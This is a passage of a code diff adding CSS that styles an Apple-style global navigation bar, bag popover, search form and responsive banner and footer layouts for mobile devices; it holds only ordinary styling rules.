+        transition-delay: 650ms, 650ms
+    }
+    #ac-globalnav .ac-gn-search-placeholder {
+        font-size: 14px;
+        line-height: 3.14286;
+        font-weight: 400;
+        letter-spacing: -.01em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        margin-left: 24px;
+        display: block;
+        cursor: text
+    }
+    #ac-globalnav .ac-gn-search {
+        border-bottom-color: silver
+    }
+}
+
+@media only screen and (max-width:767px) and (max-width:767px) {
+    #ac-globalnav .ac-gn-search-placeholder {
+        font-size: 17px;
+        line-height: 2.52947;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+#ac-globalnav .ac-gn-link {
+    font-size: 14px;
+    line-height: 3.14286;
+    letter-spacing: -.01em;
+    color: #fff;
+    position: relative;
+    z-index: 1;
+    display: inline-block;
+    padding: 0 10px;
+    height: 44px;
+    opacity: 1;
+    background: no-repeat;
+    text-decoration: none;
+    white-space: nowrap;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    -webkit-tap-highlight-color: transparent;
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-link:hover {
+    opacity: .65
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link {
+        font-size: 17px;
+        line-height: 2.52947;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+    #ac-globalnav .ac-gn-link-search {
+        background-position: left top;
+        cursor: default
+    }
+    #ac-globalnav .ac-gn-link-search:hover {
+        opacity: 1
+    }
+}
+
+#ac-globalnav .ac-gn-menuicon-label:active,
+#ac-globalnav .ac-gn-menuicon-label:focus,
+#ac-globalnav .ac-gn-menuicon-label:hover,
+.ac-gn-current-support #ac-globalnav .ac-gn-link-support {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-link-text {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0;
+    top: 50%
+}
+
+#ac-globalnav .ac-gn-link-bag:focus:active {
+    outline: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-bag {
+        padding: 0 16px;
+        -webkit-transition: -webkit-transform .25s .55s ease-out;
+        transition: -webkit-transform .25s .55s ease-out;
+        transition: transform .25s .55s ease-out;
+        transition: transform .25s .55s ease-out, -webkit-transform .25s .55s ease-out
+    }
+    #ac-globalnav .ac-gn-item-menu .ac-gn-link {
+        background-position: left center;
+        display: block;
+        outline-offset: 0;
+        padding: 0;
+        width: auto;
+        max-width: none
+    }
+}
+
+@media only screen and (max-width:767px) and (max-width:767px) {
+    #ac-globalnav .ac-gn-item-menu .ac-gn-link-search {
+        background-position: left top
+    }
+    #ac-globalnav .ac-gn-searchview-content {
+        opacity: 0
+    }
+}
+
+#ac-globalnav .ac-gn-link-apple,
+#ac-globalnav .ac-gn-link-bag,
+#ac-globalnav .ac-gn-link-ipad,
+#ac-globalnav .ac-gn-link-iphone,
+#ac-globalnav .ac-gn-link-mac,
+#ac-globalnav .ac-gn-link-music,
+#ac-globalnav .ac-gn-link-search,
+#ac-globalnav .ac-gn-link-support,
+#ac-globalnav .ac-gn-link-tv {
+    background-repeat: no-repeat;
+    background-position: center center
+}
+
+#ac-globalnav .ac-gn-link-apple {
+    background-size: 20px 44px;
+    background-image: url(../image_large.html);
+    width: 20px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-apple {
+        background-size: 18px 48px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-mac {
+    background-image: url(../image_large_1.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 2em;
+    max-width: 47.6px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-mac {
+        background-size: 33px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-ipad {
+    background-image: url(../image_large_3.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 1.92857em;
+    max-width: 45.9px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-ipad {
+        background-size: 33px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small_1.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-iphone {
+    background-image: url(../image_large_6.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 3.14286em;
+    max-width: 74.8px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-iphone {
+        background-size: 53px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small_2.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-watch {
+    background-repeat: no-repeat;
+    background-image: url(../image_large_2.html);
+    background-position: center center;
+    background-origin: content-box;
+    background-size: cover;
+    width: 2.85714em;
+    max-width: 68px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-watch {
+        background-size: 50px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small_1.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-tv {
+    background-image: url(../image_large_4.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 1.28571em;
+    max-width: 30.6px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-tv {
+        background-size: 23px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small_2.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-music {
+    background-image: url(../image_large_5.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 2.64286em;
+    max-width: 62.9px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-music {
+        background-size: 46px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small_3.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-support {
+    background-image: url(../image_large_8.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 3.71429em;
+    max-width: 88.4px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-support {
+        background-size: 64px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small_4.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-search {
+    background-size: 16px 44px;
+    background-image: url(../image_large_9.html);
+    width: 16px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-search {
+        background-size: 19px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small_3.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-bag {
+    background-size: 14px 45px;
+    background-image: url(../image_large_7.html);
+    width: 14px
+}
+
+#ac-globalnav .ac-gn-menuicon {
+    left: 0;
+    display: none;
+    position: absolute;
+    z-index: 2;
+    top: 0;
+    width: 48px;
+    border-bottom: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-bag {
+        background-size: 17px 48px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small_5.svg)
+    }
+    #ac-globalnav .ac-gn-menuicon {
+        display: block
+    }
+}
+
+#ac-globalnav .ac-gn-menuicon-label {
+    display: block;
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    width: 48px;
+    height: 48px;
+    cursor: pointer;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label {
+    -webkit-transform: rotate(90deg);
+    -ms-transform: rotate(90deg);
+    transform: rotate(90deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread {
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    left: 0;
+    width: 48px;
+    height: 48px;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-top {
+    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(0);
+    -ms-transform: rotate(0);
+    transform: rotate(0);
+    z-index: 4
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top {
+    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(45deg);
+    -ms-transform: rotate(45deg);
+    transform: rotate(45deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-bottom {
+    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(0);
+    -ms-transform: rotate(0);
+    transform: rotate(0)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom {
+    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(-45deg);
+    -ms-transform: rotate(-45deg);
+    transform: rotate(-45deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust {
+    display: block;
+    width: 17px;
+    height: 1px;
+    background: #fff;
+    position: absolute;
+    left: 16px;
+    z-index: 1;
+    -webkit-transition: -webkit-transform .2s;
+    transition: -webkit-transform .2s;
+    transition: transform .2s;
+    transition: transform .2s, -webkit-transform .2s
+}
+
+#ac-globalnav .ac-gn-menuanchor-close,
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open {
+    display: none
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust-top {
+    top: 23px;
+    -webkit-transition: -webkit-transform .2s .2s;
+    transition: -webkit-transform .2s .2s;
+    transition: transform .2s .2s;
+    transition: transform .2s .2s, -webkit-transform .2s .2s;
+    -webkit-transform: translateY(-3px);
+    -ms-transform: translateY(-3px);
+    transform: translateY(-3px)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top {
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0);
+    -webkit-transition-delay: 0;
+    transition-delay: 0
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
+    bottom: 23px;
+    -webkit-transform: translateY(3px);
+    -ms-transform: translateY(3px);
+    transform: translateY(3px)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
+    -webkit-transition: -webkit-transform .2s;
+    transition: -webkit-transform .2s;
+    transition: transform .2s;
+    transition: transform .2s, -webkit-transform .2s;
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+#ac-globalnav .ac-gn-menuanchor {
+    left: 0;
+    color: #fff;
+    position: absolute;
+    top: 0;
+    width: 1px;
+    height: 1px;
+    z-index: 10
+}
+
+#ac-globalnav .ac-gn-menuanchor:focus {
+    outline-offset: -8px;
+    width: 48px;
+    height: 48px
+}
+
+#ac-globalnav .ac-gn-menuanchor-label {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close {
+    display: block
+}
+
+#ac-globalnav .ac-gn-bag-badge {
+    border-radius: 6px;
+    margin-top: -2px;
+    margin-left: -3px;
+    width: 6px;
+    height: 6px;
+    background: #6bf;
+    display: none;
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-bagview {
+    margin-right: -123px;
+    right: 0;
+    position: absolute;
+    top: 48px;
+    z-index: 1
+}
+
+@media only screen and (max-width:1275px) {
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: calc(512px - 50vw);
+        right: 5px
+    }
+}
+
+@media only screen and (max-width:1024px) {
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: 0
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-bag-badge {
+        border-radius: 7px;
+        margin-top: -3.5px;
+        margin-left: -3.5px;
+        width: 7px;
+        height: 7px
+    }
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: 0;
+        top: 52px
+    }
+}
+
+#ac-globalnav .ac-gn-bagview-caret {
+    overflow: hidden;
+    position: absolute;
+    bottom: -5px;
+    left: 0;
+    width: 100%;
+    height: 10px;
+    z-index: 1
+}
+
+@media only screen and (max-width:419px) {
+    #ac-globalnav .ac-gn-bagview-caret {
+        height: 9px;
+        margin-bottom: 0
+    }
+}
+
+#ac-globalnav .ac-gn-bagview-caret:after {
+    left: 50%;
+    border: 1px solid;
+    content: "";
+    display: block;
+    position: absolute;
+    top: 0;
+    width: 12px;
+    height: 12px;
+    -webkit-transform: rotate(45deg);
+    -ms-transform: rotate(45deg);
+    transform: rotate(45deg);
+    -webkit-transform-origin: 0 0;
+    -ms-transform-origin: 0 0;
+    transform-origin: 0 0;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-bagview-caret,
+#ac-globalnav .ac-gn-searchview {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-bagview-caret {
+        bottom: 100%
+    }
+    #ac-globalnav .ac-gn-bagview-caret:after {
+        left: auto;
+        right: 5px
+    }
+}
+
+#ac-globalnav .ac-gn-bagview {
+    border: 1px solid #d6d6d6;
+    border-radius: 2px;
+    display: none;
+    width: 288px;
+    font-size: 15px;
+    line-height: 1.16667;
+    letter-spacing: -.014em;
+    background: #fff
+}
+
+#ac-globalnav .ac-gn-bagview-content {
+    margin: 0 auto;
+    min-height: 90px;
+    padding: 0 20px;
+    position: relative;
+    z-index: 2
+}
+
+#ac-globalnav .ac-gn-bagview-caret:after {
+    background: #fff;
+    border-color: #d6d6d6
+}
+
+@media only screen and (max-width:419px) {
+    #ac-globalnav .ac-gn-bagview {
+        border-radius: 0;
+        border-width: 0 0 1px;
+        top: 48px;
+        left: 0;
+        right: 0;
+        width: 100%
+    }
+    #ac-globalnav .ac-gn-bagview-content {
+        padding: 0 48px
+    }
+    #ac-globalnav .ac-gn-bagview-caret:after {
+        right: 11px;
+        border-color: #fff
+    }
+}
+
+#ac-globalnav .ac-gn-bag {
+    z-index: 2
+}
+
+#ac-globalnav .ac-gn-searchview-content {
+    position: absolute;
+    top: 0;
+    left: 16.66667%;
+    width: 66.66667%;
+    height: 100vh;
+    z-index: 3;
+    pointer-events: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-content {
+        top: 63px;
+        left: 0;
+        bottom: 0;
+        right: 0;
+        width: 100%;
+        height: auto
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close {
+    right: 9px;
+    position: absolute;
+    z-index: 3;
+    width: 38px;
+    height: 44px;
+    top: 0;
+    opacity: 1;
+    color: #fff;
+    cursor: pointer;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-globalnav .ac-gn-searchview-close:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner {
+    border: 0
+}
+
+#ac-globalnav .ac-gn-searchview-close:active,
+#ac-globalnav .ac-gn-searchview-close:hover {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-searchview-close:focus {
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-searchview-close:focus:active {
+    outline: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close {
+        left: 50%;
+        margin-left: -24px;
+        width: 48px;
+        height: 48px;
+        z-index: 3;
+        overflow: hidden
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close-wrapper {
+    display: block;
+    width: 100%;
+    height: 100%
+}
+
+#ac-globalnav .ac-gn-searchview-close-left,
+#ac-globalnav .ac-gn-searchview-close-right {
+    height: 18px;
+    width: 1px;
+    background: #fff;
+    position: absolute;
+    display: block;
+    top: 11px;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-searchview-close-left {
+    right: 12px;
+    -webkit-transform: scale3d(1, .65, 1);
+    transform: scale3d(1, .65, 1);
+    -webkit-transform-origin: 0 100%;
+    -ms-transform-origin: 0 100%;
+    transform-origin: 0 100%
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close-left,
+    #ac-globalnav .ac-gn-searchview-close-right {
+        top: 20px;
+        height: 1px;
+        width: 12px
+    }
+    #ac-globalnav .ac-gn-searchview-close-left {
+        left: auto;
+        right: 50%;
+        -webkit-transform: rotate(40deg);
+        -ms-transform: rotate(40deg);
+        transform: rotate(40deg);
+        -webkit-transform-origin: 100% 100%;
+        -ms-transform-origin: 100% 100%;
+        transform-origin: 100% 100%
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close-right {
+    left: 12px;
+    -webkit-transform: scale3d(1, .65, 1);
+    transform: scale3d(1, .65, 1);
+    -webkit-transform-origin: 100% 100%;
+    -ms-transform-origin: 100% 100%;
+    transform-origin: 100% 100%
+}
+
+#ac-globalnav button,
+#ac-globalnav input {
+    border: none;
+    background-color: transparent
+}
+
+#ac-globalnav .ac-gn-searchform {
+    height: 44px;
+    line-height: 44px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close-right {
+        left: 50%;
+        -webkit-transform: rotate(-40deg);
+        -ms-transform: rotate(-40deg);
+        transform: rotate(-40deg);
+        -webkit-transform-origin: 0 0;
+        -ms-transform-origin: 0 0;
+        transform-origin: 0 0
+    }
+    #ac-globalnav .ac-gn-searchform {
+        height: 44px;
+        line-height: 44px;
+        padding: 0 48px
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-wrapper {
+    padding-left: 40px;
+    position: relative;
+    z-index: 2
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-wrapper {
+        background: #000;
+        border-bottom: 1px solid #ccc;
+        right: 200%;
+        padding: 0 24px;
+        height: 44px
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-input {
+    font-size: 17px;
+    line-height: 1.29412;
+    letter-spacing: -.021em;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+    color: #fff;
+    outline: 0;
+    width: 100%;
+    height: 1.29412em
+}
+
+#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
+    color: #888;
+    opacity: 1
+}
+
+#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
+    color: #888;
+    opacity: 1
+}
+
+#ac-globalnav .ac-gn-searchform-input::placeholder {
+    color: #888;
+    opacity: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-input {
+        font-size: 17px;
+        line-height: 1.26471;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        height: 1.26471em
+    }
+    #ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
+        color: #666
+    }
+    #ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
+        color: #666
+    }
+    #ac-globalnav .ac-gn-searchform-input::placeholder {
+        color: #666
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-input::-ms-clear {
+    display: none;
+    width: 0;
+    height: 0
+}
+
+#ac-globalnav .ac-gn-searchform-submit {
+    left: 0;
+    position: absolute;
+    z-index: 1;
+    top: 0;
+    width: 40px;
+    height: 44px;
+    cursor: pointer;
+    background-image: url(../image_large_9.html);
+    background-position: 10px 50%;
+    background-repeat: no-repeat;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
+}
+
+#ac-globalnav .ac-gn-searchform-submit:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner {
+    border: 0
+}
+
+#ac-globalnav .ac-gn-searchform-submit:active,
+#ac-globalnav .ac-gn-searchform-submit:hover {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-searchform-submit:focus {
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-searchform-submit[disabled] {
+    opacity: 1;
+    cursor: default
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-submit {
+        background-repeat: no-repeat;
+        background-image: url(../image_small_3.html);
+        width: 20px;
+        background-position: 0 50%
+    }
+    #ac-globalnav .ac-gn-searchform-submit:focus {
+        outline-offset: 0
+    }
+    #ac-globalnav .ac-gn-searchform-reset {
+        width: 22px;
+        height: 42px;
+        background-size: 22px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../icon_reset_small.html)
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-reset {
+    right: 0;
+    display: none;
+    position: absolute;
+    z-index: 1;
+    top: 0;
+    cursor: pointer
+}
+
+#ac-globalnav .ac-gn-searchform-reset:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner {
+    border: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-reset {
+        cursor: default;
+        display: block;
+        opacity: 0;
+        pointer-events: none;
+        -webkit-transition: opacity .3s ease;
+        transition: opacity .3s ease
+    }
+}
+
+#ac-globalnav .ac-gn-searchresults,
+#ac-gn-segmentbar {
+    font-weight: 400;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+    display: none
+}
+
+#ac-globalnav .ac-gn-searchresults {
+    font-size: 14px;
+    line-height: 2;
+    letter-spacing: -.01em;
+    background: #fff;
+    border-top: none;
+    color: #888;
+    max-height: calc(100% - 44px);
+    overflow-x: hidden;
+    overflow-y: auto;
+    -webkit-overflow-scrolling: touch;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchresults {
+        font-size: 15px;
+        line-height: 2.86667;
+        letter-spacing: -.018em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        background: 0 0;
+        border: none;
+        color: #999;
+        max-height: none;
+        padding: 44px 48px 0;
+        position: absolute;
+        top: 0;
+        left: 0;
+        bottom: 0;
+        right: 0;
+        z-index: 1
+    }
+}
+
+#ac-gn-segmentbar {
+    font-size: 11px;
+    line-height: 1;
+    letter-spacing: .005em;
+    background: #444;
+    position: absolute;
+    top: -40px;
+    left: 0;
+    min-width: 1024px;
+    width: 100%;
+    height: 40px;
+    z-index: 9998
+}
+
+@media only screen and (max-width:1023px) {
+    #ac-gn-segmentbar {
+        min-width: 320px
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-gn-segmentbar {
+        top: -44px;
+        height: 44px
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71) {
+    footer {
+        display: none
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 60%
+    }
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 10px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 26px
+    }
+    .sectionTitle-heading {
+        font-size: 24px
+    }
+    .pageTitle-intro {
+        font-size: 16px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
+    #ac-globalfooter .ac-gf-footer-legal {
+        padding-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
+    footer {
+        display: none
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont,
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 10px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 26px
+    }
+    .sectionTitle-heading {
+        font-size: 24px
+    }
+    .pageTitle-intro {
+        font-size: 16px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
+    footer {
+        display: block;
+        margin-top: 80px !important;
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 70%
+    }
+    .as-banner-content {
+        width: 100%;
+        /* height:50% */
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 20px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 28px
+    }
+    .sectionTitle-heading {
+        font-size: 26px
+    }
+    .pageTitle-intro {
+        font-size: 18px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
+    footer {
+        display: block
+    }
+    .ac-gf-footer-locale,
+    .ac-gf-footer-shop {
+        display: none
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 80%
+    }
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 20px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 28px
+    }
+    .sectionTitle-heading {
+        font-size: 26px
+    }
+    .pageTitle-intro {
+        font-size: 20px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+    footer {
+        display: none
+    }
+}
+
+@media only screen and (min-device-width:736px) {
